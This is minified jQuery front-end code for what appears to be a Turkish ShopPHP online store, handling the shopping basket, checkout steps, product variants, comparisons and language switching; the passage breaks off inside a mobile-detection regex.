swal.setDefaults({confirmButtonText:'Tamam',cancelButtonText:'Kapat'})
var lastSSSID=0;var lastTabID='';var selectedPayType=0;var lastFocusedId='';var urunSepeteEkleAdet=1;var secimURL='';var secimURLAppend='';var pushAlert='';var sepetEkleKontrolValue=true;var stopSubmit=false;var msc=1;var isMobile=0;var RecaptchaOptions={theme:'clean'};var totalTopMenuItems=0;var shopPHPUrunID=0;var shopPHPUrunID=0;var shopPHPUrunFiyatOrg=0;var shopPHPUrunFiyatYTL=0;var shopPHPTekCekimOran=0;var shopPHPHavaleIndirim=0;var shopPHPFiyatCarpan=0;var shopPHPUrunKDV=0;var siteDizini='';var alerter;if(typeof jQuery.fn.live=='undefined'||!(jQuery.isFunction(jQuery.fn.live))){jQuery.fn.extend({live:function(event,callback){if(this.selector){jQuery(document).on(event,this.selector,callback);}}});}
function tabLoad(obj,filter,urunList,urunListShow)
{if(!$(obj).find('.clear-space').length)
{$(obj).html(ajaxLoaderDiv());url='include/ajaxLib.php?act=tabLoad&filter='+filter+'&urunList='+urunList+'&urunListShow='+urunListShow+'&isAjax=1';$.get(url,function(data){$(obj).html(data+'<div class="clear-space"></div>');$('.piyasa-indirim').each(function(){if($(this).text()=='%')$(this).remove();});});}}
function ajaxLoaderDiv()
{return'<div class="SPajaxLoader"><img src="images/ajax-loader.gif" /></div>';}
function showBasketLite()
{url='include/ajaxLib.php?act=showBasketLite';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('.liteBasketContainer').replaceWith(data);});}
function sepetAdetGuncelle(lineID,adet)
{url='page.php?act=sepet&op=guncelle&lineID='+lineID+'&adet='+adet+'&viewPopup=1&isAjax=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){sepetHTMLGuncelle(data);});}
function sepetSatirSil(lineID,urunID)
{url='page.php?act=sepet&op=sil&lineID='+lineID+'&urunID='+urunID+'&viewPopup=1&isAjax=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){sepetHTMLGuncelle(data);});}
function sepetBosalt()
{url='page.php?act=sepet&op=bosalt&viewPopup=1&isAjax=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){sepetHTMLGuncelle(data);});}
function sepetHTMLGuncelle(dataHTML)
{if(dataHTML)
$('.basket-wrap:first').html($(dataHTML).find('.basket-wrap:first').html());var url='include/ajaxLib.php?act=sepetGoster';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('.basket-wrap').html($(data).find('.basket-wrap').html());updateSepetBilgi('#toplamFiyat','ModulFarkiIle');updateSepetBilgi('#toplamUrun','toplamUrun');});}
function sepetAdresHTMLGuncelle()
{var url='page.php?act=satinal&op=adres';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('.basket-wrap').html($(data).find('.basket-wrap').html());});}
function goUrun(urunID)
{if(!urunID)return;url='include/ajaxLib.php?act=getUrunLink&urunID='+urunID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){window.location.href=data;});}
function goCat(catID)
{if(!catID)return;url='include/ajaxLib.php?act=getCategoryLink&catID='+catID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){window.location.href=data;});}
function urunListAjax(id,catID,order,limit,urunlist,urunlistshow)
{url='include/ajaxLib.php?act=urunList&catID='+catID+'&orderBy='+encodeURIComponent(order)+'&limit='+limit+'&urunlist='+encodeURIComponent(urunlist)+'&urunlistshow='+encodeURIComponent(urunlistshow);$.get(url,function(data){$('#'+id).html(data);});}
function kategoriListAjax(id,parentID)
{url='include/ajaxLib.php?act=kategoriListOption&parentID='+parentID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('#'+id).html(data);});}
function shopPHPPaymentStep2(formID)
{if(typeof myShopPHPPaymentStep2=='function'){return myShopPHPPaymentStep2(formID);}
$('#shopphp-payment-body-step2').show().html(ajaxLoaderDiv());$(window).scrollTop($('#shopphp-payment-body-step2').offset().top);url='page.php?act=satinal&op=adres&viewPopup=1&isAjax=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({type:'POST',url:url,data:$('#'+formID).serialize(),success:function(response){$('#shopphp-payment-body-step1').hide('fast');sepetAdresHTMLGuncelle();$.get('include/ajaxLib.php?act=siparisOdemeSecim',function(data){$('#shopphp-payment-body-step2').html(data);});},});return false;}
function shopPHPPaymentStep3(selectedPayType)
{$('#shopphp-payment-body-step3').show().html(ajaxLoaderDiv());$(window).scrollTop($('#shopphp-payment-body-step3').offset().top);url='page.php?act=satinal&op=odeme&paytype='+encodeURIComponent(selectedPayType)+'&viewPopup=1&isAjax=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({type:'GET',url:url,success:function(response){$('#shopphp-payment-body-step1').hide('fast');$('#shopphp-payment-body-step2').hide('fast');$('#shopphp-payment-body-step3').html($(response).find('#shopphp-payment-body-step3').html());$('#shopphp-payment-body-step3').css('minHeight','600px');bindCCFunctions();},});return false;}
function urunAjax(urunID,loadID,listTemp,showTemp)
{if(!listTemp)
listTemp='empty';if(!$('.urun-ajax-'+urunID).length)
return;url='include/ajaxLib.php?act=tek-urun&purunID='+urunID+'&urunID='+loadID+'&list-temp='+listTemp+'&show-temp='+showTemp;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('.urun-ajax-'+urunID).html($(data).html());});}
function urunFiyat(urunID,obj)
{$.get('include/ajaxLib.php?act=urunFiyat&urunID='+urunID,function(data){$(obj).val(data);});}
function odemeKontrol(alt)
{if($('#odeme-onay').length&&!$('#odeme-onay').is(':checked'))
{alert(alt);return false;}
return true;}
function gfUrunFormSubmit(formID,urunID)
{var dataSerialize=$('#'+formID).serialize();$('#'+formID).html(ajaxLoaderDiv());url='page.php?act=urunDetay&urunID='+urunID+'&getOnlyResponse=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({type:'POST',url:url,data:dataSerialize,success:function(response){$('#'+formID).html(response);},});return false;}
function gfSiteFormSubmit(formID)
{var dataSerialize=$('#'+formID).serialize();$('#'+formID).html(ajaxLoaderDiv());url='page.php?act=yorumlar&getOnlyResponse=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({type:'POST',url:url,data:dataSerialize,success:function(response){$('#'+formID).html(response);},});return false;}
function sepetEkleKontrol(){sepetEkleKontrolValue=true;if(typeof preSepetEkleKontrol=='function'){preSepetEkleKontrol();}if(sepetEkleKontrolValue&&typeof preSepetEkleKontrol2=='function'){preSepetEkleKontrol2();}
updateSecimURL();if($('#urunKurallari').length)
{if(!$('#urunKurallari').is(':checked'))
{swal(lang_onaySepet,'','warning');sepetEkleKontrolValue=false;}}
for(var i=1;i<=2;i++)
{if(sepetEkleKontrolValue&&$('.urunSecim_ozellik'+i+'detay li').length&&!$('.urunSecim_ozellik'+i+'detay li.selected').length)
{swal(lang_urunVarSecim,'','warning');$('.sepet2go').html('<i class="fa fa-shopping-cart"></i> Sepete Ekle');sepetEkleKontrolValue=false;}}
for(var i=1;i<=2;i++)
{if(sepetEkleKontrolValue&&$('select[name=ozellik'+i+'detay]').length&&!$('select[name=ozellik'+i+'detay]').val())
{swal(lang_urunVarSecim,'','warning');$('.sepet2go').html('<i class="fa fa-shopping-cart"></i> Sepete Ekle');sepetEkleKontrolValue=false;}}
for(var i=1;i<=2;i++)
{if(sepetEkleKontrolValue&&$('#urunSecim_ozellik'+i+'detay').length&&!$('#urunSecim_ozellik'+i+'detay').val())
{swal(lang_urunVarSecim,'','warning');$('.sepet2go').html('<i class="fa fa-shopping-cart"></i> Sepete Ekle');sepetEkleKontrolValue=false;}}
return sepetEkleKontrolValue;}
function urunTooltip(urunAdi,gosterim)
{if(gosterim<=1)
return;var str=lang_urunDefaIncelendi;str=str.replace(/%gosterim%/i,gosterim).replace(/%urunadi%/i,urunAdi);$('<div id="urunTooltip">'+str+'</div>').appendTo('body');$('#urunTooltip').fadeTo("fast",0.7);setTimeout(function(){$('#urunTooltip').fadeTo("fast",0,function(){$(this).remove();});},5000);}
function ebultenSubmit(objid)
{var email=$('#'+objid).val();url='include/ajaxLib.php?act=ebulten&email='+encodeURIComponent(email);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{alert(data);$('#'+objid).val('');}});return false;}
function azalt(input){var eskiDeger=input.value,yeniDeger=parseInt(input.value)-1;input.value=yeniDeger<1?eskiDeger:yeniDeger;return false;}
function arttir(input){input.value=parseInt(input.value)+1;return false;}
function setImageMaxSideSize(selector,maxWidthSet,maxHeightSet)
{$(selector).each(function(){var maxWidth=maxWidthSet;var maxHeight=maxHeightSet;var ratio=0;var width=$(this).width();var height=$(this).height();if(width>maxWidth){ratio=maxWidth / width;$(this).css("width",maxWidth);$(this).css("height",'auto');height=height*ratio;width=width*ratio;}
if(height>maxHeight){ratio=maxHeight / height;$(this).css("height",maxHeight);$(this).css("width",'auto');width=width*ratio;height=height*ratio;}});}
function ajaxKarsilastir()
{url='include/ajaxLib.php?act=ajaxKarsilastir';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{if(typeof baseHref!=='undefined'){window.location.href=baseHref+'page.php?act=karsilastir&'+data;}else{window.location.href='page.php?act=karsilastir&'+data;}}});return false;}
function karsilastirmaEkle(urunID)
{url='include/ajaxLib.php?CookieInsertUrunID='+encodeURIComponent(urunID);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{url2='include/ajaxLib.php?act=karsilastrimaListem';if(typeof baseHref!=='undefined'){url2=baseHref+url2;}
$.ajax({url:url2,success:function(data)
{$('#karsilastirmaListeBlock').html(data);alert(lang_karsilastirmaEklendi);}});}});return false;}
function karsilastirmaKaldir(urunID)
{url='include/ajaxLib.php?CookieRemoveUrunID='+encodeURIComponent(urunID);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{url2='include/ajaxLib.php?act=karsilastrimaListem';if(typeof baseHref!=='undefined'){url2=baseHref+url2;}
$.ajax({url:url2,success:function(data)
{$('#karsilastirmaListeBlock').html(data);alert(lang_karsilastirmaKaldirildi);}});}});return false;}
function alarmEkle(ftype,urunID)
{url='include/ajaxLib.php?ftype='+encodeURIComponent(ftype)+'&urunID='+encodeURIComponent(urunID);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{alert(lang_listeEklendi);}});return false;}
function updateAnaResim(url,width)
{return;}
function uyelikIptal(str)
{if(confirm(str)){url='page.php?act=logout&remove=true';if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.location.href=url;}}
function updateOptionList(obj,stok)
{if($(obj)==null||stok=='')return;$(obj).find('option').remove();var maxSatis=$(obj).parent().prop('max');if(maxSatis)
stok=Math.min(stok,maxSatis);stok=Math.min(stok,100);for(var i=0;i<=stok;i++)
{if(i)
$('<option>'+i+'</option>').appendTo(obj);}}
function moneyFormat3(num){var p=num.toFixed(2).split(".");return""+p[0].split("").reverse().reduce(function(acc,num,i,orig){return num+(i&&!(i%3)?",":"")+acc;},"")+"."+p[1];}
function updateShopPHPUrunFiyat(fark)
{$('#shopPHPUrunFiyatOrg').text(moneyFormat(shopPHPUrunFiyatOrg+fark));$('#shopPHPUrunFiyatOrg_KH').text(moneyFormat((shopPHPUrunFiyatOrg+fark)/(1+shopPHPUrunKDV)));$('#shopPHPUrunFiyatYTL').text(moneyFormat((shopPHPUrunFiyatOrg+fark)*shopPHPFiyatCarpan));$('#shopPHPUrunFiyatYTL_KH').text(moneyFormat(((shopPHPUrunFiyatOrg+fark)*shopPHPFiyatCarpan)/(1+shopPHPUrunKDV)));$('#shopPHPHavaleIndirim').text(moneyFormat(((shopPHPUrunFiyatOrg+fark)*shopPHPFiyatCarpan*(1-shopPHPHavaleIndirim))));$('#shopPHPTekCekimOran').text(moneyFormat(((shopPHPUrunFiyatOrg+fark)*shopPHPFiyatCarpan*(1-shopPHPTekCekimOran))));}
jQuery('.switcher .selected').click(function(){if(!(jQuery('.switcher .option').is(':visible'))){jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});jQuery('.switcher .option').bind('mousewheel',function(e){var options=jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop()-e.originalEvent.wheelDelta);return false;});jQuery('body').not('.switcher').mousedown(function(e){if(jQuery('.switcher .option').is(':visible')&&e.target!=jQuery('.switcher .option').get(0)){jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});function googleTranslateElementInit2(){new google.translate.TranslateElement({pageLanguage:'tr',autoDisplay:false},'google_translate_element2');}
function GTranslateGetCurrentLang(){var keyValue=document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue?keyValue[2].split('/')[2]:null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang()==null&&lang==lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className=='goog-te-combo')teCombo=sel[i];if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang()!=null)jQuery(document).ready(function(){jQuery('div.switcher div.selected a').html(jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html());});function updateUrunSecim(urunID,varID,varName,widthDetay,widthList,obj)
{if($(obj).hasClass('disabled'))
{alert(lang_secimStokYok);return false;}
if(varID=='ozellik1detay')
{$('.urunSecim.urunSecim_ozellik2detay li').addClass('disabled').attr('disabled','disabled').removeClass('selected');$('.urunSecim.urunSecim_ozellik2detay li').each(function()
{var url='include/ajaxLib.php?act=varStokKontrol&urunID='+encodeURIComponent(urunID)+'&var1='+encodeURIComponent($(obj).attr('value'))+'&var2='+encodeURIComponent($(this).attr('value'));if(typeof baseHref!=='undefined'){url=baseHref+url;}
var li=this;$.get(url,function(data){if(trim(data)!='-1')
$(li).removeAttr('disabled').removeClass('disabled');});});}
else if(varID=='ozellik2detay'&&!$('.urunSecim.urunSecim_ozellik1detay li.selected').length&&!$('.urunSecim.urunSecim_'+urunID+'_ozellik1detay li.selected').length)
{alert(lang_urunAnaVarSecim);return;}
$(obj).parent().find('li').removeClass('selected');$(obj).addClass('selected');var fark=0;url='include/ajaxLib.php?act=varStokKontrol&urunID='+encodeURIComponent(urunID)+'&var1='+encodeURIComponent($('.urunSecim.urunSecim_ozellik1detay li.selected').attr('value'))+'&var2='+encodeURIComponent($('.urunSecim.urunSecim_ozellik2detay li.selected').attr('value'));if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){fark+=parseFloat(data);if(fark)updateShopPHPUrunFiyat(fark);else updateShopPHPUrunFiyat(0);});url='include/ajaxLib.php?act=varKodKontrol&urunID='+encodeURIComponent(urunID)+'&var1='+encodeURIComponent($('.urunSecim.urunSecim_ozellik1detay li.selected').attr('value'))+'&var2='+encodeURIComponent($('.urunSecim.urunSecim_ozellik2detay li.selected').attr('value'));if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){if(data)$('#spUrunKodu').text(data);});$('<div id="loading"><img src="images/ajax.gif"></div>').appendTo($('#urunResimListContainer')).css({'position':'absolute','zIndex':'5','margin':'20px'});updateOptionList('.urunSepeteEkleAdet',$(obj).attr('stok'));$('#urunSecim_'+varID).val(varName);updateSecimURL();updateVarResim(urunID,varID,varName);}
function updateVarResim(urunID,varID,varName)
{var url='include/ajaxLib.php?ajax=1&act=urunResimListContainer&urunID='+encodeURIComponent(urunID);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('#urunResimListContainer').html(data);var widthDetay=600;varID=varID.replace(/ozellik/i,'').replace(/detay/i,'');var url='include/ajaxLib.php?act=urunSecenekSecim&urunID='+encodeURIComponent(urunID)+'&urunVarID='+encodeURIComponent(varID)+'&urunVarName='+encodeURIComponent(varName)+'&r='+Math.floor(Math.random()*99999);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$('.lightbox .fancybox').attr('href','include/resize.php?path='+url);$.ajax({'url':url,success:function(data)
{$('#loading').remove();var obj=jQuery.parseJSON(data);var url='';if(obj.resim1)
{url='images/urunler/'+obj.resim1;$('.lightbox:first').attr('href',url);$('.lightbox:first img').attr('src','include/resize.php?path='+url+'&width='+widthDetay).attr('data-zoom-image',url);$('#urunResimListContainer img:first').attr('src','include/resize.php?path='+url+'&width=300').parent().attr('data-zoom-image',url).attr('data-image','include/resize.php?path='+url+'&width='+widthDetay).unbind('click');}
if(obj.resim2)
{$('#urunResimListContainer img:eq(1)').parent().parent().show();url='images/urunler/'+obj.resim2;$('#urunResimListContainer img:eq(1)').show().attr('src','include/resize.php?path='+url+'&width=300').parent().attr('data-zoom-image',url).attr('data-image','include/resize.php?path='+url+'&width='+widthDetay).unbind('click');;}
else
$('#urunResimListContainer img:eq(1)').parent().parent().hide();if(obj.resim3)
{$('#urunResimListContainer img:eq(2)').parent().parent().show();url='images/urunler/'+obj.resim3;$('#urunResimListContainer img:eq(2)').show().attr('src','include/resize.php?path='+url+'&width=300').parent().attr('data-zoom-image',url).attr('data-image','include/resize.php?path='+url+'&width='+widthDetay).unbind('click');;}
else
$('#urunResimListContainer img:eq(2)').parent().parent().hide();if(obj.resim4)
{$('#urunResimListContainer img:eq(3)').parent().parent().show();url='images/urunler/'+obj.resim4;$('#urunResimListContainer img:eq(3)').show().attr('src','include/resize.php?path='+url+'&width=300').parent().attr('data-zoom-image',url).attr('data-image','include/resize.php?path='+url+'&width='+widthDetay).unbind('click');;}
else
$('#urunResimListContainer img:eq(3)').parent().parent().hide();if(obj.resim5)
{$('#urunResimListContainer img:eq(4)').parent().parent().show();url='images/urunler/'+obj.resim5;$('#urunResimListContainer img:eq(4)').parent().parent().show().attr('src','include/resize.php?path='+url+'&width=300').parent().attr('data-zoom-image',url).attr('data-image','include/resize.php?path='+url+'&width='+widthDetay).unbind('click');;}
else
$('#urunResimListContainer img:eq(4)').hide();$("#urunResimListContainer img").bind("click",function(e){});galeri=[];var i=0;$.each($("#urunResimListContainer a"),function(){galeri.push($("#urunResimListContainer a").eq(i).attr("data-zoom-image")),i++});galeri[0]=$(".lightbox a").eq(0).attr("href");$('.zoomContainer').remove();if(!isMobile)
{$(".lightbox img").unbind("click");$('.lightbox img').removeData('elevateZoom');$('.lightbox img').removeData('zoomImage');$('.lightbox:first img').elevateZoom({gallery:'urunResimListContainer',easing:true});$(".lightbox:first img").bind("click",function(e){var ez=$('.lightbox:first img').data('elevateZoom');$.fancybox(ez.getGalleryList());return false;});}}});})}
function sepeteEkleLink(urunID,obj)
{updateSecimAppendURL(urunID);if(sepetEkleKontrol())
{var customProductCount=$(".customProduct").length;if(customProductCount>0){swal("Hata!","Lütfen gerekli alanları doldurup formu onaylayınız.","warning");return false}else{var url='page.php?act=sepet&op=ekle&adet='+urunSepeteEkleAdet+secimURL+'&urunID='+urunID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.location.href=url;return false;}}}
function hemenAlLink(urunID,obj)
{updateSecimAppendURL(urunID);if(sepetEkleKontrol())
{var customProductCount=$(".customProduct").length;if(customProductCount>0){swal("Hata!","Lütfen gerekli alanları doldurup formu onaylayınız.","warning");return false}else{var url='page.php?act=sepet&op=ekle&adet='+urunSepeteEkleAdet+secimURL+'&urunID='+urunID+'&hemenal=true';if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.location.href=url;return false;}}}
function sepeteEkle(urunID,obj)
{if(typeof mySepeteEkle=='function'){return mySepeteEkle(urunID,obj);}
$('.sepet2go').html('<i class="fas fa-hourglass-end"></i> Bekleyiniz...');updateSecimURL();urunSepeteEkleAdet=$('.urunSepeteEkleAdet_'+urunID).val();if(!urunSepeteEkleAdet)
urunSepeteEkleAdet=$('.urunSepeteEkleAdet').val();if(!urunSepeteEkleAdet)urunSepeteEkleAdet=1;sepetEkleKontrol();if(sepetEkleKontrolValue)
{var url='include/ajaxLib.php?ajax=1&act=sepetEkle&urunID='+encodeURIComponent(urunID)+'&adet='+encodeURIComponent(urunSepeteEkleAdet)+'&'+secimURL;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){if(data=='urun_link'){var url='page.php?act=sepet&op=ekle&adet='+urunSepeteEkleAdet+'&urunID='+urunID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.location.href=url;}
else if(data=='urun_var')
$.post('../include/ajaxLib.php?act=sepet_widget',function(cevap){if(cevap){$('#basket_contain').html('');$('#basket_contain').html(cevap);$('#quick_basket_win').fadeIn();}});else if(data=='urun_stok_yok')
alerter.show('Ürün stoklarımızda bulunmamaktadır.');else
{$.post('../include/ajaxLib.php?act=sepet_widget',function(cevap){if(cevap){$('.sepet2go').html('<i class="fa fa-shopping-cart"></i> Sepete Ekle');$('#basket_contain').html('');$('#basket_contain').html(cevap);$('#quick_basket_win').fadeIn();}});sepetHTMLGuncelle('');$('.urunSecim li').removeClass('selected');$('#urunSecim_ozellik1detay,#urunSecim_ozellik2detay,#urunSecim_ozellik3detay').val('');}
secimURL='';});}
return false;}
function updateSepetBilgi(selector,act)
{var url='include/ajaxLib.php?act=sepetBilgi&op='+encodeURIComponent(act);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$(selector).html(data);});}
function multiSepetEkle()
{var url='include/ajaxLib.php?act=sepetEkle&urunID='+encodeURIComponent($('#relUrunID').val())+'&adet='+encodeURIComponent(urunSepeteEkleAdet)+'&ajax=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('#sepetGoster').html(data);});for(var i=0;i<=10;i++)
{if($('#adet_'+i).val()&&$('#adet_'+i).val()>=1&&$('#adet_'+i).is(':checked'))
{var url='include/ajaxLib.php?act=sepetEkle&urunID='+encodeURIComponent($('#relUrunID').val())+'&adet='+$('#adet_'+i).val()+'&beraberUrunler='+$('#adet_'+i).attr('urunID')+'&ekle_adet_'+$('#adet_'+i).attr('urunID')+'='+$('#adet_'+i).val()+'&relUrunID='+$('#relUrunID').val();$.get(url,function(data){$('#sepetGoster').html(data);});}}
setTimeout(function(){window.location.href=siteDizini+'page.php?act=sepet&x=1';},2000);return false;}
function changeSPSlide(obj,num,total)
{num=Math.round(num%total);$(obj).find(".spSlide").hide('fast');$(obj).find(".spSlide:eq("+num+")").fadeIn('slow');setTimeout(function(){changeSPSlide(obj,(num+1),total)},5000);}
function tckimlikkontorolu(KimlikNo)
{KimlikNo=String(KimlikNo);if(!KimlikNo.match(/^[0-9]{11}$/))
return false;pr1=parseInt(KimlikNo.substr(0,1));pr2=parseInt(KimlikNo.substr(1,1));pr3=parseInt(KimlikNo.substr(2,1));pr4=parseInt(KimlikNo.substr(3,1));pr5=parseInt(KimlikNo.substr(4,1));pr6=parseInt(KimlikNo.substr(5,1));pr7=parseInt(KimlikNo.substr(6,1));pr8=parseInt(KimlikNo.substr(7,1));pr9=parseInt(KimlikNo.substr(8,1));pr10=parseInt(KimlikNo.substr(9,1));pr11=parseInt(KimlikNo.substr(10,1));if((pr1+pr3+pr5+pr7+pr9+pr2+pr4+pr6+pr8+pr10)%10!=pr11)
return false;if(((pr1+pr3+pr5+pr7+pr9)*7+(pr2+pr4+pr6+pr8)*9)%10!=pr10)
return false;if(((pr1+pr3+pr5+pr7+pr9)*8)%10!=pr11)
return false;return true;}
function teklifFiyatGuncelle()
{var ToplamKDVDahil=0;var ToplamKDVHaric=0;var KDVDahil=0;var KDVHaric=0;var KDV=0;$('table.teklif tr.teklifSatir').each(function()
{KDV=$(this).find('.kdv').text().replace(/\%/i,'');KDVDahil=($(this).find('.adet').val()*$(this).find('.fiyat').val().replace(/,/i,''));KDVHaric=(KDVDahil /(1+(KDV / 100)));ToplamKDVDahil+=KDVDahil;ToplamKDVHaric+=KDVHaric;$(this).find('.toplam').text(moneyFormat(KDVDahil));});$('#kdvdahil').html(moneyFormat(ToplamKDVDahil));$('#kdvharic').html(moneyFormat(ToplamKDVHaric));$('#toplamkdv').html(moneyFormat((ToplamKDVDahil-ToplamKDVHaric)));$('#toplamytl').html(moneyFormat(ToplamKDVDahil));$('#dolar').html(moneyFormat((ToplamKDVDahil / dolar)));$('#euro').html(moneyFormat((ToplamKDVDahil / euro)));}
function setSCity(city)
{var url='include/ajaxLib.php?act=setCitySession&city='+city;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,type:'GET',success:function(data)
{window.location.reload();}});}
function setSCountry(cnt)
{var url='include/ajaxLib.php?act=setCountrySession&cnt='+cnt;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,type:'GET',success:function(data)
{window.location.reload();}});}
function setFilterSession()
{var seoURLAdd='';var queryFilter='';$('input.filterCheck').each(function()
{if($(this).is(':checked'))
{queryFilter+='queryFilter[]='+$(this).attr('filterKey')+'::'+$(this).attr('filterValue')+'&';if(seoURLAdd)
seoURLAdd+='-';seoURLAdd+=$(this).attr('filterKey')+'_'+$(this).attr('filterValue');}});if($('#fiyat_slider3').length)
queryFilter+='queryFilter[]='+$('#fiyat_slider3').attr('filterKey')+'::'+$('#fiyat_slider3').val().replace(';',' - ')+'&';var url='include/ajaxLib.php?act=setFilterSession';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,type:'POST',data:queryFilter,success:function(data)
{data=decodeEntities(data);window.location.href=data;return;var url=window.location.href;url=url.replace(/page=[0-9]*/i,'page=1&');url=url.replace(/-p.[0-9]*\-/i,'_filter__'+seoURLAdd+'-p1-');}});}
function decodeEntities(html){var txt=document.createElement("textarea");txt.innerHTML=html;return txt.value;}
var mouseX,mouseY;$(document).mousemove(function(e){mouseX=e.pageX;mouseY=e.pageY;}).mouseover();function bindCCFunctions()
{$('input.cardno').bind('keydown',function(event){if(event.keyCode==32){return false;}});$('.card-number').change(function(){if($(this).hasClass('est-card-number'))return;if($(this).val().length==4)
{$(this).next().focus();}});$('.card-number').keyup(function(){if($(this).hasClass('est-card-number'))return;if($(this).val().length==4)
{$(this).next().focus();}});$('span.button').parents('form:first').submit(function(){if(!stopSubmit)$(this).find('span.button').html(lang_lutfenBekleyin);});}
function sleep(milliseconds){var start=new Date().getTime();for(var i=0;i<1e7;i++){if((new Date().getTime()-start)>milliseconds){break;}}}
function saveSiparisForm(formID,op)
{if(!formID)return;var url='page.php?act=satinal&op=adres';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({type:'POST',url:url,data:$('#'+formID).serialize(),success:function(response){$.ajax({type:'GET',url:'page.php?act=onay&tp='+op+'&viewPopup=1&r='+Math.random(),success:function(response){$('.fancybox-inner textarea').html($(response).find('textarea').html());}});}});}
$(document).ready(function(){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 